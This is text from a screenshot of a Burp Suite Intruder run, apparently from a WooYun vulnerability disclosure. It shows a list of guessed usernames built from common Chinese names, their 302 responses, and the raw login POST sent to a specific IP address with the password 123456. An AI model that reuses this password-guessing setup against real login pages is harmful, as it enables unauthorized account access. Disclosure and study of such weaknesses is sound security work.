 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Tim... Length Comment
2 zw 302 350
1 zhangwei 302 350
3 zhangw 302 350
4 wangwei 302 350
6 wangw 302 350
7 wangfang 302 350
8 wf 302 350
10 liwei 302 350
11 lw 302 350
12 liw 302 350
15 lin 302 350
16 zhangmin 302 350
17 zm 302 350
18 zhangm 302 350
5 ww 302 350
20 lj 302 350
21 lij 302 350
22 wangjing 302 350
14 ln 302 350
13 lina 302 350
23 wj 302 350
24 wangj 302 350
25 liuwei 302 350
26 302 350
Request Response
Raw Params Headers Hex
POST /apparatus_seam/login.seam;jsessionid=CE4C30E648650FE40D2BF20C94978ABD HTTP/1.1
Host: 159.226.97.131
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://159.226.97.131/apparatus_seam/login.seam
Cookie: JSESSIONID=CE4C30E648650FE40D2BF20C94978ABD
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
j_id2=j_id2&j_id2%3Ausername=zhangwei&j_id2%3Apassword=123456&j_id2%3Abtn=&javax.faces.ViewState=j_id1
www.wooyun.org